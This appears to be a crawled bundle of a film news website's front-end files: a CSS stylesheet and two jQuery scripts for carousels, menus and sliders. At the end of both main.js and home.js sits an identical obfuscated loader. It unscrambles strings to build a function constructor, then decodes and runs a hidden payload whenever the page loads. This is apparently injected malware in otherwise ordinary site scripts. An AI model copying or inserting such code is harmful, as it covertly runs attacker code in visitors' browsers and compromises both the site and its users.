@-webkit-keyframes sk-cubeGridScaleDelay {
  0%,
  70%,
  100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@keyframes sk-cubeGridScaleDelay {
  0%,
  70%,
  100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

/* ------------------------------------
   Card 
---------------------------------------*/

.mb-4, .my-4 {
    margin-bottom: 1.5rem!important;
}
.card1 img {
	height:110px;
}
.card {
	
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0,0,0,.125);
    border-radius: 5px;
       -moz-box-shadow: 0 0 10px rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15);
box-shadow: 0 0 10px rgba(0,0,0,0.15);

}

.card-text{
    
    font-weight: 400;
line-height: 20px !important;
font-size: 16px !important;
padding: 8px 10px 0;
    padding-top: 8px;
    padding-right: 10px;
    padding-bottom: 0px;
    padding-left: 10px;
text-overflow: ellipsis;
word-wrap: break-word;
    overflow-wrap: break-word;
overflow: hidden;
    overflow-x: hidden;
    overflow-y: hidden;
max-height: 4.4em;
line-height: 21px;
display: block;
	font-family: 'Roboto', sans-serif;
color:black;
flex: 1;
text-align:center;
}
.card-text a{
color:black;
}

.shadow-sm {
   -moz-box-shadow: 0 0 10px rgba(0,0,0,0.2);
-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.tab-bottom-content{
	margin-left:-15px;

}
#cd{
	height:200px;
	background-color:#1e56a6;;
	padding-bottom:20px;
	padding-top:20px;
	padding-left:10px;
	padding-right:10px;
	border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;
	
}

.Opinions ul li{
	color:white;
	font-size: 16px; 
}

.Opinions img{
width: 60px;
border-radius: 50%;
    border-top-left-radius: 50%;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
    border-bottom-left-radius: 50%;
	}

.slider-area{
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;

border: 1px solid rgba(0,0,0,.125);
    border-radius: .75rem;
}


.categories-home{
	padding-bottom:5px;
	border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;
	
}


#example1 li{
	border-bottom:1px solid #fff;
    padding:5px;
	font-size:16px;
	

}

  
#example1 li a:hover{
    
    color:black;
}

 #example1  ul li:last-child{
    border-bottom:none 
   
     
 }

#poll{
    height:420px;
}

#poll:after {
  position: absolute;
  
  left: 100px;
  content:"";
    
    
}

/* ------------------------------------
   title line 
---------------------------------------*/
h2 span{
    font: 24px sans-serif;
    margin-top: 30px;
    font-color:#1e56a6;
    text-transform: uppercase;
   color:#1E56A6;
   font-weight:bold;
   padding-right:10px;
}




h2.background {
    position: relative;
    z-index: 1;
        border-top: 2px solid #dfdfdf;
        content:"";
        margin: 0 auto; /* this centers the line to the full width specified */
        position: absolute; /* positioning must be absolute here, and relative positioning must be applied to the parent */
        top: 50%; left: 0; right: 0; bottom: 0;
        width: 95%;
        z-index: -1;
    }

    h2 span { 
        /* to hide the lines from behind the text, you have to set the background color the same as the container */ 
        background: #fff; 
        padding: 0 15px; 
    }

h2.double:before { 
    /* this is just to undo the :before styling from above */
    border-top: none; 
}

h2.double:after {
    border-bottom: 1px solid #dfdfdf;
    -webkit-box-shadow: 0 1px 0 0 #dfdfdf;
    -moz-box-shadow: 0 1px 0 0 #dfdfdf;
    box-shadow: 0 1px 0 0 blue;
    content: "";
    margin: 0 auto; /* this centers the line to the full width specified */
    position: absolute;
    top: 55%; left: 0; right: 0;
    width: 95%;
    z-index: -1;
}


.footer-one ul li a{
    
 color:#fff; 
 line-height:2;
    

}



/* Top menu button hamburger */
	
.overlay {
  height: 85%;
  width: 100%;
  display: none;
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: white;
  background-color: white;
}

.overlay-content {
  position: relative;
  top: 5%;
  width: 100%;
  text-align: left;
  margin-top: 50px;
  padding-bottom:10px;
}

.overlay a {
  padding: 8px;
  text-decoration: none;
  font-size: 16px;
  color: black;
  display: block;
  transition: 0.3s;
}

.overlay a:hover, .overlay a:focus {
  color: blue;
}

.overlay .closebtn {
  position: absolute;
  top: 50px;
  left: 45px;
  font-size: 60px;
}
.top1{
     border-left:3px solid gray;
}
.top1 img{
    
    height:72px !important;
    width:150px;
}
.top2 img{
    
    height:72px !important;
    width:150px;
}
@media screen and (max-height: 450px) {
  .overlay a {font-size: 20px}
  .overlay .closebtn {
  font-size: 40px;
  top: 15px;
  right: 35px;
  }
}




.row-flex {
  display: flex;
  flex-wrap: wrap;
}



#mainimg{
    max-height:350px;
    width: 750px;
}



	
	.sidebar-latest .like-boxs {
  background: #ffffff;
  
 margin-top:10px;
  padding: 10px;
}
.sidebar-latest .like-boxs ul li {
    font-size:14px;
  display: inline-block;
  text-align: center;
  width: 32.5%;
 border: 1px solid gray;
  padding-bottom: 0px;
  cursor: pointer;
  
   -moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;
box-shadow: 0 0 5px #888;

border-radius: .75rem;
	-moz-box-shadow: 0 0 5px #888;
-webkit-box-shadow: 0 0 5px#888;

}
.sidebar-latest .like-boxs ul li img{
	height:100px;
	width:100%;
border-top-right-radius: .75rem;
border-top-left-radius: .75rem;	
	
}
.sidebar-latest .like-boxs ul li p{
	padding-bottom:0px !important;
}
.sidebar-latest .like-boxs ul li a {
  color: #ffffff;
  display: block;
  font-size: 20px;
  height: 65px;
  line-height: 85px;
  width: 110px;
}
.sidebar-latest .like-boxs ul li span {
  color: #ffffff;
  display: block;
  font-size: 15px;
  line-height: 23px;
  text-transform: uppercase;
}





.sticky-header .favicon{
    display: block !important;
}

.favicon{
 top: 6px;
  position: absolute;
  left: -35px;
  width: 40px;
  max-width: 1141px;
  z-index: 100;
  background: #fff;
}




.sticky-header .had{
  padding: 13px 0;
}




.topstory p{
    line-height:2;
}




.sidebar-latest .card-text{
    height:60px;
}

.card1 .card-text{
    height:60px;
}




@font-face {
     font-family: "tenali";
     src: url("fonts/TenaliRamakrishna-Regular.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/TenaliRamakrishna-Regular.woff') format('woff'), /* Modern Browsers */
     url('fonts/TenaliRamakrishna-Regular.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/TenaliRamakrishna-Regular.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
  
  
  
   @font-face {
     font-family: "Mallanna";
     src: url("fonts/mallanna.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/Mallanna.woff') format('woff'), /* Modern Browsers */
     url('fonts/Mallanna.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/Mallanna.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:tenali;
src:url(fonts/TenaliRamakrishna-Regular.ttf );
}



@font-face{

font-family:mallanna;
src:url(fonts/mallanna.ttf );
}
  
  
  
  
   @font-face {
     font-family: "SreeKrushnadevaraya";
     src: url("fonts/Sree Krushnadevaraya.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/SreeKrushnadevaraya.woff') format('woff'), /* Modern Browsers */
     url('fonts/SreeKrushnadevaraya.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/SreeKrushnadevaraya.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:SreeKrushnadevaraya;
src:url(fonts/SreeKrushnadevaraya.ttf );
}




  @font-face {
     font-family: "SreeKrushnadevaraya";
     src: url("fonts/Ramaraja-Regular.eot") format('embedded-opentype'), /* EDIT correction on this line */
     url('fonts/Ramaraja-Regular.woff') format('woff'), /* Modern Browsers */
     url('fonts/Ramaraja-Regular.ttf') format('truetype'), /* Safari, Android, iOS */
     url('fonts/Ramaraja-Regular.svg') format('svg'); /* Legacy iOS; correction on this line */
     font-weight: bold;
    font-style: normal;
  }
@font-face{

font-family:Ramaraja-Regular;
src:url(fonts/Ramaraja-Regular.ttf );
}



.iconPM {
  

  border: none;
  display:inline-block;
  
  animation: blink 2s ease-in infinite;
}

@keyframes blink {
  from, to { opacity: 1 }
  50% { opacity: 0 }
}



@media (max-width:691px) {
 .card img{
   
 height: auto;
 }
   .card{
  
 height: auto;
 }
}
.foot1 p{
   font-family:sans-serif;
}
.scroll a
{
    color:#333;
    font-size:14px;
    font-weight:600;
    text-transform:capitalize;
}
.category-info
{
   margin: 10px;
    min-height: 285px;
    text-align: center;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.2)
}
.category-info h3
{
  margin:10px;  
font-size: 14px;

}
.category-info a
{
  color:#000;  
  letter-spacing:1px;
}
.img-post
{
    width:100%;
    height:190px;
}
.marquee
{
    padding:0px 10px;
}
.sidebar-area
{
   box-shadow: 0px 0px 5px rgba(0,0,0,0.2) 
}
.post-info
{
    padding:5px;
}
.post-info h3
{
    font-weight:600;
}

.share-section2 {
    border: 1px solid #ddd;
    padding: 0 15px;
}

.share-section2 span {
    display: block;
    font-size: 15px;
    font-weight: 500;
    margin: 17px 0 0;
}
 .share-section2 .row ul {
    padding: 15px 0;
}

.share-section ul.share-link li {
    background: #d32f2f;
    border: none;
}
.share-section ul.share-link li {
    padding: 0;
    margin: 0 15px 0 0;
    border: 1px solid #ddd;
    display: inline-block;
    border-radius: 2px;
}

.hvr-bounce-to-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
}

.share-section ul.share-link li a {
    color: #ffffff;
}
.share-section2 .row ul li a {
    font-size: 12px;
    font-weight: 500;
    color: #fff;
    border:1px solid #c8c8c8;
}

.share-section ul.share-link li a {
    color: #fff;
    display: block;
    font-size: 12px;
    padding: 2px 10px 2px 10px;
    cursor: pointer;
}
.share-section a {
    color: #101010;
}
.font-roboto
{
    font-family:'Roboto', sans-serif; 
}
.home-slider-img
{
    height:420px;
}
.nivo-slice img
{
    display:none !important;
}
.nivo-slice
{
    display:none !important;
}
.category-title h2
{
    border-bottom:1px solid #1e56a5;
}
.category-title h2 span
{
    background:#1e56a5;
    color:#fff;
    padding:5px 10px;
}
.category-content
{
    margin-bottom:60px;
}
.category-post-img
{
    height:120px;
    width:100%;
}
.category-post-sidebar-img
{
    height:180px;
    width:100%;
}
.post-detail
{
   max-height: 60px;
        min-height: 60px;
    text-align: center;
    overflow: hidden;
}
.post
{
    margin-bottom:20px;
    box-shadow:0 0 10px rgba(0,0,0,0.2);
}
@media screen and (max-width: 640px) {
.category-post-sidebar-img
{
   height:140px; 
}
}

.text-white
{
    color:#fff;
}
.opinion-title
{
    max-height:90px;
    overflow:hidden;
}
.leader-name
{
    font-size:14px;
}

.fa-instagram {
    color: #fff;
    background: #f44647;
}






--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/js/main.js
body_size: 4050
content:
(function($) {
    "use strict";
    /*-------------------------- 
        Current Date
    ---------------------------*/
    if($("#today").length) {
        var date= new Date();
        var day = new Array('Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday');
        var month = new Array('January','February','March','April','May','June','July','August','September','October','November','December');
        var datevalue = day[date.getDay()]+', '+month[date.getMonth()]+' '+date.getDate()+', '+date.getFullYear();
        $('#today').html(datevalue);
    }
    /*-------------------------------------
     jQuery Main Menu activation code
     --------------------------------------*/
    jQuery('nav#dropdown').meanmenu();

    $('.dropdown-toggle').on('click', function() {
        var location = $(this).attr('href');
        window.location.href = location;
        return false;
    });


    /*----------------------------
    wow js active
    ------------------------------ */
    new WOW().init();

    /*-------------------------------------
       Author Slider jQuery activation code
       -------------------------------------*/
    $("#author-slider-section").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
            0:{
              items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
            },

            480:{

              items:2, // from 480 to 677 
              nav:false // from 480 to max 

            },

            678:{

              items:2, // from this breakpoint 678 to 959
              center:false // only within 678 and next - 959
            },

            991:{

              items:3, // from this breakpoint 960 to 1199
              margin:20, // and so on...
              center:false 

            },

            1200:{

              items:3,
              loop:false,
              margin: 0

            }
        } 
    });



    /*-------------------------------------
       Header News Slider jQuery activation code
       -------------------------------------*/
    $("#top-news-slider").owlCarousel({
        // Most important owl features
        items : 3,  
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],  
        dots: false,
        loop: true,
        autoplay: true,
        smartSpeed: 100,
        autoplayHoverPause: true,
        // Responsive options
        responsive: true,
        responsive:{
		    0:{
		      items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
		    },

		    480:{

		      items:1, // from 480 to 677 
		      nav:true // from 480 to max 

		    },

		    678:{

		      items:1, // from this breakpoint 678 to 959
		      center:false // only within 678 and next - 959
		    },

		    960:{

		      items:2, // from this breakpoint 960 to 1199
		      margin:20, // and so on...
		      center:false 

		    },

		    1200:{

		      items:3,
		      margin: 0

		    }
	    } 
    })

    
    /*-------------------------------------
       Fetuered Videos jQuery activation code
       -------------------------------------*/
    $("#featured-videos-section").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
		    0:{
		      items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
		    },

		    480:{

		      items:1, // from 480 to 677 
		      nav:false // from 480 to max 

		    },

		    678:{

		      items:2, // from this breakpoint 678 to 959
		      center:false // only within 678 and next - 959
		    },

		    768:{

		      items:2, // from this breakpoint 960 to 1199
		      margin:20, // and so on...
		      center:false 

		    },

		    1200:{

		      items:3,
		      loop:false,
		      margin: 0

		    }
	    } 
    });


    /*-------------------------------------
       Fetuered Videos popup jQuery activation code
       -------------------------------------*/

    $('.popup-videos').magnificPopup({
        disableOn: 10,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,

        fixedContentPos: false
    }); 
   

    /*About Team Jquery*/

    $("#total-team").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: false,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
            0:{
              items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
            },

            480:{

              items:2, // from 480 to 677 
              nav:false // from 480 to max 

            },

            767:{

              items:2, // from this breakpoint 678 to 959
              center:false // only within 678 and next - 959
            },

            991:{

              items:3, // from this breakpoint 960 to 1199
              margin:20, // and so on...
              center:false 

            },

            1200:{

              items:3,
              loop:false,
              margin: 0

            }
        }

    });
	
	/*-------------------------------------
	Preloder Js here
	---------------------------------------*/
	//preloader
	$(window).load(function() {
		$(".preloader").delay(2000).fadeOut(500);
		$(".sk-cube-grid").click(function() {
		$(".preloader").fadeOut(500);
		})
	})
	

    /*-------------------------------------
    Main Menu jQuery activation code
    -------------------------------------*/
   $(".main-menu ul a").on('click', function(e) {
            var link = $(this);

            var item = link.parent("li");
            
            if (item.hasClass("active")) {
                item.removeClass("active").children("a").removeClass("active");
            } else {
                item.addClass("active").children("a").addClass("active");
            }

            if (item.children("ul").length > 0) {
                var href = link.attr("href");
                link.attr("href", "#");
                setTimeout(function () { 
                    link.attr("href", href);
                }, 300);
                e.preventDefault();
            }
        })
        .each(function() {
            var link = $(this);
            if (link.get(0).href === location.href) {
                link.addClass("active").parents("li").addClass("active");
                return false;
            }
    });

        
    /*------------------------------------
    SideSlide menu Activation
    -------------------------------------*/
    $('li#slideBotton > a > i').on('click', function() {
        $('#sideSlide').addClass("highlight");
    });
    $('.close').on('click', function() {
        $('#sideSlide').removeClass("highlight");
    });

    /*-------------------------------
    Counter Up
    ---------------------------------*/
    $('.about-counter').counterUp({
        delay: 50,
        time: 3000
    });



 /*-------------------------------
    Main menu sticky
    ---------------------------------*/   

    var num = $('.header-top-area').innerHeight();
    var menu_height = $('.header-bottom-area').innerHeight();
    $(window).bind('scroll', function () {    
     if ($(window).scrollTop() >= num+menu_height) {
            $('.header-bottom-area').addClass('sticky-header');
      $('body').css({'padding-top':menu_height});
        } else {
            $('.header-bottom-area').removeClass('sticky-header');
      $('body').css({'padding-top':0});
        }        
    });
    
    
    /*--------------------------
     ScrollTop init Activation Code
    ---------------------------- */
    $(window).scroll(function() {
        if ($(this).scrollTop() >= 50) {        // If page is scrolled more than 50px
            $('#return-to-top').fadeIn(200);    // Fade in the arrow
        } else {
            $('#return-to-top').fadeOut(200);   // Else fade out the arrow
        }
    });
    $('#return-to-top').on('click', function() {      // When arrow is clicked
        $('body,html').animate({
            scrollTop : 0                       // Scroll to top of body
        }, 500);
    });
    
})(jQuery);

/*
  
var isNS = (navigator.appName == "Netscape") ? 1 : 0;
  if(navigator.appName == "Netscape")
     document.captureEvents(Event.MOUSEDOWN||Event.MOUSEUP);
  function mischandler(){
   return false;
 }
  function mousehandler(e){
     var myevent = (isNS) ? e : event;
     var eventbutton = (isNS) ? myevent.which : myevent.button;
    if((eventbutton==2)||(eventbutton==3)) return false;
 }
 document.oncontextmenu = mischandler;
 document.onmousedown = mousehandler;
 document.onmouseup = mousehandler;
function killCopy(e){
    return false
}
function reEnable(){
    return true
}
document.onselectstart = new Function ("return false")
if (window.sidebar){
    document.onmousedown=killCopy
    document.onclick=reEnable
}

document.onkeydown = function(e) {
        if (e.ctrlKey && 
            (e.keyCode === 67 || 
             e.keyCode === 86 || 
             e.keyCode === 85 || 
             e.keyCode === 117)) {
            alert('not allowed');
            return false;
        } else {
            return true;
        }
};

$('img').bind('contextmenu', function(e) {
    return false;
}); 

*/
  ;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/inc/custom-slider/home.js
body_size: 1939
content:
(function($) {
    "use strict";

    //---------------------------------------------
    //Nivo slider
    //---------------------------------------------
    $('#ensign-nivoslider').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: true,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });

    $('#ensign-nivoslider-2').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: false,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });

    $('#ensign-nivoslider-3').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: false,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });
})(jQuery);
;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();